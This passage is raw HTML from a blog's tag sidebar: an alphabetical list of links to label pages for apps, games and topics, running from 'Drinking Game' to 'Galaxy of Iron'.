<a dir='ltr' href='https://www.tehnico.com/search/label/Drinking%20Game'>
Drinking Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Driver%20Knowledge%20Test'>
Driver Knowledge Test
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Drivery'>
Drivery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Driving'>
Driving
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Driving%20Skills'>
Driving Skills
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Driving%20Test%20Guide'>
Driving Test Guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Drones'>
Drones
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Drop%20It'>
Drop It
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/DSYNC'>
DSYNC
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Duels'>
Duels
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dulce%20Pop'>
Dulce Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dump'>
Dump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dunes%20War%20-%20Tower%20Defense'>
Dunes War - Tower Defense
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dungeon%20Combat'>
Dungeon Combat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Dunidle'>
Dunidle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/E-business'>
E-business
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/E-commerce%20platform'>
E-commerce platform
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/E-wallet'>
E-wallet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Earn'>
Earn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Earn%20%26%20Find%20Jobs'>
Earn &amp; Find Jobs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Earn%20Money'>
Earn Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Earnings%20Call'>
Earnings Call
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Earth%20Day'>
Earth Day
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EaseUS%20Data%20Recovery'>
EaseUS Data Recovery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/easy%20to%20access'>
easy to access
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Easy%20User%20Interface'>
Easy User Interface
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EasyhairPro'>
EasyhairPro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Eave%20Music%20Player'>
Eave Music Player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/eCatalog%20Manager'>
eCatalog Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Echo'>
Echo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Edge%20Lighting'>
Edge Lighting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Editor'>
Editor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Educatinal%20Game'>
Educatinal Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Education'>
Education
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Educational'>
Educational
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Educational%20App%20of%20the%20Week'>
Educational App of the Week
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Effective%20marketing%20tools'>
Effective marketing tools
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Eggs%20Out'>
Eggs Out
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Egypt'>
Egypt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Eidoo'>
Eidoo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Electronic%20Cigarettes'>
Electronic Cigarettes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Elevator%20Jungle-Lite'>
Elevator Jungle-Lite
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Elevatr'>
Elevatr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Email%20Marketing'>
Email Marketing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EmMa'>
EmMa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Emoji'>
Emoji
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Emoji%20Basket'>
Emoji Basket
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Emoji%20Mill'>
Emoji Mill
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Emoji%20Score%20Pro'>
Emoji Score Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Emojis'>
Emojis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Emojis%20in%20Space'>
Emojis in Space
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Empire'>
Empire
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/empowr'>
empowr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Endless%20Gameplay'>
Endless Gameplay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Endless%20Offroad%20Winter'>
Endless Offroad Winter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Endless%20Racing'>
Endless Racing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Endless%20Runner'>
Endless Runner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/English'>
English
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/English%20Language%20Photocation'>
English Language Photocation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/English%20to%20Spanish%20Translator'>
English to Spanish Translator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Enigma%20Test'>
Enigma Test
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Enjifit'>
Enjifit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Entertainment'>
Entertainment
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Entertainment.'>
Entertainment.
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Entrepreneur%20App'>
Entrepreneur App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Entrepreneurship'>
Entrepreneurship
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Envicase'>
Envicase
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Envicase%20App'>
Envicase App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/eReading'>
eReading
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Escape%20from%20the%20Amazon'>
Escape from the Amazon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Essential%20Oils'>
Essential Oils
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ETC'>
ETC
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Event%20App'>
Event App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EventHub'>
EventHub
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Events'>
Events
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Events%20App'>
Events App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EverCal'>
EverCal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Evonite'>
Evonite
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Exchange%20Rates'>
Exchange Rates
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Exciting%20Game'>
Exciting Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Exercises'>
Exercises
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Exit%20Viewer'>
Exit Viewer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Exoclipse'>
Exoclipse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Expence%20Tracker'>
Expence Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Expense%20Tracker'>
Expense Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EXPERTS%20AND%20PROFESSIONALS.'>
EXPERTS AND PROFESSIONALS.
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Express%20Feelings'>
Express Feelings
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Extensions'>
Extensions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Extra%20Ballz'>
Extra Ballz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Extra%20Job'>
Extra Job
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Extra%20Offerz'>
Extra Offerz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Extremely%20Handy'>
Extremely Handy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Eye%20Makeup'>
Eye Makeup
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/eyeParaty'>
eyeParaty
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Eyetok'>
Eyetok
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EZgifting'>
EZgifting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EZTalks'>
EZTalks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/EzyData'>
EzyData
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Face%20Recognition%20App'>
Face Recognition App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Face%20Swap'>
Face Swap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Facebook'>
Facebook
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fairbuy'>
Fairbuy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fake%20SMS%20Detector'>
Fake SMS Detector
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Falling%20Cat'>
Falling Cat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fallound'>
Fallound
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FameTime'>
FameTime
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Family%20Locator'>
Family Locator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Famous%20Faces'>
Famous Faces
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FanDine'>
FanDine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fanominal'>
Fanominal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fanpage%20Boost'>
Fanpage Boost
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FanStorm'>
FanStorm
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fantasy'>
Fantasy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fantasy%20Arc'>
Fantasy Arc
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Faraway%3A%20Puzzle%20Escape'>
Faraway: Puzzle Escape
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Farming%20Simulator%202018'>
Farming Simulator 2018
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FarRide'>
FarRide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fashalot'>
Fashalot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fashion'>
Fashion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fashion%20Stylist'>
Fashion Stylist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fast'>
Fast
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fast%20Functional%20Fitness'>
Fast Functional Fitness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fast%20Reacta'>
Fast Reacta
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FastTik'>
FastTik
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Favves'>
Favves
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fear2Peace'>
Fear2Peace
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/featured'>
featured
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Feed%20My%20Pony'>
Feed My Pony
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Feed%20the%20Spider'>
Feed the Spider
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Feline%20Good'>
Feline Good
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Feline%20Good%20App'>
Feline Good App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fell%20Over'>
Fell Over
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Felp'>
Felp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Felp%20App'>
Felp App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Female%20main%20character'>
Female main character
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fennex%20Augmented'>
Fennex Augmented
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fetch%20and%20Learn%20Luna%20Free'>
Fetch and Learn Luna Free
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FIBE'>
FIBE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fidget'>
Fidget
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fidget%20Spinner'>
Fidget Spinner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fidget%20Spinner%20Deluxe'>
Fidget Spinner Deluxe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fight'>
Fight
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fight%20Adventure'>
Fight Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fight%20Enemies'>
Fight Enemies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fight%20Evil%20Forces'>
Fight Evil Forces
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fighting%20dark%20forces'>
Fighting dark forces
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fighting%20game'>
Fighting game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/File%20Cleaning'>
File Cleaning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/File%20Manager'>
File Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Files'>
Files
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fill-it'>
Fill-it
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Filters'>
Filters
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Finance'>
Finance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Finance%20App'>
Finance App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Finance%20Management%20Apps'>
Finance Management Apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Finance%20Planning'>
Finance Planning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Finances'>
Finances
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Financial%20alerts'>
Financial alerts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Financial%20Future'>
Financial Future
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FinancyBirds'>
FinancyBirds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Find%20best%20bars%20%26%20pubs'>
Find best bars &amp; pubs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Find%20Differences'>
Find Differences
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fineday'>
Fineday
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fingertip%20Deals'>
Fingertip Deals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Firefan'>
Firefan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/First%20Dry%20Clean'>
First Dry Clean
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fishing%20Mania%20Island'>
Fishing Mania Island
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fishing%20Puzzle%20Game'>
Fishing Puzzle Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/fit'>
fit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitbounds%20Strong%20Arms%20Trainer'>
Fitbounds Strong Arms Trainer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FitCar%20AI'>
FitCar AI
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitjoy'>
Fitjoy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitness'>
Fitness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitness%20App'>
Fitness App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitness%20Bot'>
Fitness Bot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitness%20Client%20Pro'>
Fitness Client Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FitQuick'>
FitQuick
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitvate'>
Fitvate
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FitWithDario'>
FitWithDario
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fixtures'>
Fixtures
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flappy%20Ball'>
Flappy Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flappy%20Skulls'>
Flappy Skulls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flash%20on%20Call%20and%20SMS'>
Flash on Call and SMS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flashcards%20For%20Kids'>
Flashcards For Kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flashlights'>
Flashlights
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flater'>
Flater
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flexi%20-%20Book'>
Flexi - Book
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flick'>
Flick
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flickstree'>
Flickstree
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flicky%20Chicky'>
Flicky Chicky
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flight%2088'>
Flight 88
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flight%20Store'>
Flight Store
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flight%20Tickets'>
Flight Tickets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flip%20Football'>
Flip Football
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flipbook'>
Flipbook
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fluxed'>
Fluxed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fly%20Single'>
Fly Single
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flying%20Chick'>
Flying Chick
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fmovies4'>
Fmovies4
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Follow%204'>
Follow 4
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Follow%20The%20Path'>
Follow The Path
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Followers'>
Followers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Follywood'>
Follywood
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FONDO'>
FONDO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Food'>
Food
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Food%20%26%20Drink'>
Food &amp; Drink
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Food%20App'>
Food App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Food%20guide'>
Food guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Foodilog'>
Foodilog
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Football'>
Football
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Football%20logo%20pixel%20art'>
Football logo pixel art
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Football%20Team'>
Football Team
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FOOTSBY'>
FOOTSBY
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/For%20Each%20Site'>
For Each Site
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/For%20Serious%20Singles%20Chat'>
For Serious Singles Chat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fora'>
Fora
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Foreceipt'>
Foreceipt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Forex%20Alerts'>
Forex Alerts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Former%20presidents%20of%20US'>
Former presidents of US
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fortune%20Slots'>
Fortune Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fotocoin'>
Fotocoin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fours'>
Fours
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FPS'>
FPS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free'>
Free
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/free%20calls'>
free calls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Cat%20Game'>
Free Cat Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Conversion%20Calculator'>
Free Conversion Calculator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Dating%20Game'>
Free Dating Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Download'>
Free Download
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Football%20Predictions'>
Free Football Predictions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20IMEI'>
Free IMEI
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Likes'>
Free Likes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Music%20for%20YouTube'>
Free Music for YouTube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Pandas'>
Free Pandas
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Paypal%20Cash'>
Free Paypal Cash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20to%20Play'>
Free to Play
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/free%20vpn'>
free vpn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Freeroll%20Fantasy%20Casino'>
Freeroll Fantasy Casino
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Freight%20King'>
Freight King
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/French%20fries'>
French fries
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FriendLinks'>
FriendLinks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Friendly'>
Friendly
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Friends%20Finder'>
Friends Finder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Friends%20Interactions%204%20Facebook'>
Friends Interactions 4 Facebook
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Friendships'>
Friendships
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FromX'>
FromX
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fruit%20Jam'>
Fruit Jam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fruits%20Casino%20Slot%20Machine'>
Fruits Casino Slot Machine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fruits%20Slots'>
Fruits Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fruity%20Jump'>
Fruity Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fulfilled%20life'>
Fulfilled life
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fullcourt'>
Fullcourt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fun'>
Fun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fun%20for%20WhatsApp'>
Fun for WhatsApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fun%20Questions'>
Fun Questions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FUn-packed'>
FUn-packed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Funko%20Pop'>
Funko Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Funny%20GIFs'>
Funny GIFs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Funny%20images%20%26%20GIF'>
Funny images &amp; GIF
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Funny%20jokes'>
Funny jokes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Furious%20Real%20Racing'>
Furious Real Racing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Furyman'>
Furyman
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Futbol'>
Futbol
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Future'>
Future
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gabber%20map'>
Gabber map
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gadgets'>
Gadgets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gainbuzz'>
Gainbuzz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Galactic%20Attack%205th%20Star'>
Galactic Attack 5th Star
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Galaxy%20of%20Iron'>
Galaxy of Iron
</a>
</li>
<li>
